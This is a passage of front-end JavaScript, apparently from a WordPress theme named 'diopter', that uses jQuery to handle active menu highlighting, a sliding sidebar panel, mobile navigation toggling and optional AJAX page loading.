    jQuery(".header-title h2").addClass("hid-title");
}

jQuery(document).on('click','a.ajax', function(){
    jQuery('nav li a').removeClass('act-link');
    jQuery(this).addClass('act-link');
});
function checkBodyClasses(mnc) {
    return jQuery(".diopter-body-classes").hasClass(mnc);
}
function setActiveMenu(){
    var amo = _diopter.ac_mns ? _diopter.ac_mns : [];
    if(amo.length){
        var insam = true;
        amo.forEach(function(mn,index){
            if(mn.length && insam){
                var mncs = mn.split(" ");
                if(mncs.length > 1){
                    var mnc = mncs.shift();
                    if(mncs.some(checkBodyClasses)){
                        jQuery("nav > ul > li > a").removeClass("act-link ancestor-act-link parent-act-link");
                        jQuery("."+mnc).addClass("act-link-li");
                        insam = false;
                        return;
                    }
                }
            }

        });

    }
}
var fsb_width = _diopter.fsb_width ? parseInt(_diopter.fsb_width) : 350;
var fixed_sidebar = jQuery('.sidebar-menu');
var is_fixed_left = fixed_sidebar.is('.is_fixed_left');
if(fsb_width != 350){
    fixed_sidebar.css('width', fsb_width );
    if(is_fixed_left){
        fixed_sidebar.css('left',-fsb_width-120);
    }else{
        fixed_sidebar.css('right',-fsb_width-120);
    }
}
function showinfo(){
    var fixed_sidebar = jQuery('.sidebar-menu');
    jQuery(".sb-overlay ").fadeIn(300);
    
    if(is_fixed_left){
        fixed_sidebar.animate({left:0});
    }else{
        fixed_sidebar.animate({right:0});
    }
}
function initSidebarMenu(){
    
    jQuery('.diopter_slinky_menu').each(function(){
        jQuery(this).slinky({
            label: '',// Back - Label for the back button. Pass "true" to use the link's own label
            title: false, // false - Pass "true" to show title of current menu level
            resize: true,// true - Resize menu height to match content on navigation
            speed:   300, // Animation speed in milliseconds
        });
    });
}

    
//  quick view ------------------
jQuery(document).on("click",".info-button",function(){
    showinfo();
});
function hideinfo() {
    var fixed_sidebar = jQuery('.sidebar-menu');
    
    if(is_fixed_left){
        fixed_sidebar.animate({left:(-fsb_width-120)+"px"});
    }else{
        fixed_sidebar.animate({right:(-fsb_width-120)+"px"});
    }
    jQuery(".sb-overlay ").fadeOut(300);
}
jQuery(document).on("click",".close-info-btn , .sb-overlay ",function(){
    jQuery(".close-info-btn").fadeOut();
    hideinfo();
});
    var nb = jQuery(".nav-button"), nh = jQuery(".nav-holder"), an = jQuery(".nav-holder ,.nav-button ");
    function showMenu() {
        nb.removeClass("vis-m");
        nh.slideDown(500);
    }
    function hideMenu() {
        nb.addClass("vis-m");
        nh.slideUp(500);
    }
    jQuery(document).on("click",'.nav-button', function() {
        if (jQuery(this).hasClass("vis-m")) showMenu(); else hideMenu();
    });

    jQuery(document).on("click", ".sidebar-menu a.ajax , .sidebar-menu   .scroll-nav a", function() {
       hideinfo();
    });
    jQuery(document).on("click", ".scroll-nav a" , function() {
        if (jQuery(window).width() < 1036) {
          hideMenu();
        }
    });
jQuery("body").append('<div class="l-line"><span></span></div>');
//=============== init ajax  ==============
if(_diopter.enable_ajax == '1'){
    jQuery(function() {
        jQuery.coretemp({
            ctbTrigger: "a.ajax",
            reloadbox: _diopter.reload_box,
            loadErrorBg: _diopter.nf_bg,
            loadErrorMessage: _diopter.nf_msg,
            loadErrorBacklinkText: _diopter.nf_linktext,
            outDuration: 150,
            inDuration: 450
        });
        readyFunctions();
        jQuery(document).on({
            ksctbCallback: function() {
                if("function" == typeof window.vc_js ) {
                    window.vc_js();
                }
                readyFunctions();
            }
        });
    });
}else{
    jQuery(function(){
        readyFunctions();
    });
}

//=============== init all functions  ==============
function readyFunctions() {
    initDiopter();
    initparallax();

    initSidebarMenu();
}



